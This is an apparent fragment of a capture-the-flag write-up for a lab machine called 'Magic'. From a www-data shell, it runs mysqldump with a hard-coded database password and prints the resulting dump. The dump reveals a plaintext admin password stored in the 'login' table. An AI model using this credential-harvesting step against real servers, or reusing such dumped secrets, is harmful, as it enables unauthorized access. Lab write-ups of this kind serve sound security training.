 www-data@ubuntu:/var/www/Magic$ mysqldump -utheseus -piamkingtheseus Magic
mysqldump -utheseus -piamkingtheseus Magic
mysqldump: [Warning] Using a password on the command line interface can be insecure.
-- MySQL dump 10.13  Distrib 5.7.29, for Linux (x86_64)
--
-- Host: localhost    Database: Magic
-- ------------------------------------------------------
-- Server version       5.7.29-0ubuntu0.18.04.1

/*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
/*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
/*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
/*!40101 SET NAMES utf8 */;
/*!40103 SET @OLD_TIME_ZONE=@@TIME_ZONE */;
/*!40103 SET TIME_ZONE='+00:00' */;
/*!40014 SET @OLD_UNIQUE_CHECKS=@@UNIQUE_CHECKS, UNIQUE_CHECKS=0 */;
/*!40014 SET @OLD_FOREIGN_KEY_CHECKS=@@FOREIGN_KEY_CHECKS, FOREIGN_KEY_CHECKS=0 */;
/*!40101 SET @OLD_SQL_MODE=@@SQL_MODE, SQL_MODE='NO_AUTO_VALUE_ON_ZERO' */;
/*!40111 SET @OLD_SQL_NOTES=@@SQL_NOTES, SQL_NOTES=0 */;

--
-- Table structure for table `login`
--

DROP TABLE IF EXISTS `login`;
/*!40101 SET @saved_cs_client     = @@character_set_client */;
/*!40101 SET character_set_client = utf8 */;
CREATE TABLE `login` (
  `id` int(6) NOT NULL AUTO_INCREMENT,
  `username` varchar(50) NOT NULL,
  `password` varchar(100) NOT NULL,
  PRIMARY KEY (`id`),
  UNIQUE KEY `username` (`username`)
) ENGINE=InnoDB AUTO_INCREMENT=2 DEFAULT CHARSET=latin1;
/*!40101 SET character_set_client = @saved_cs_client */;

--
-- Dumping data for table `login`
--

https://zeroryuki.github.io
LOCK TABLES `login` WRITE;
/*!40000 ALTER TABLE `login` DISABLE KEYS */;
INSERT INTO `login` VALUES (1,'admin','Th3s3usW4sK1ng');
/*!40000 ALTER TABLE `login` ENABLE KEYS */;
UNLOCK TABLES;
/*!40103 SET TIME_ZONE=@OLD_TIME_ZONE */;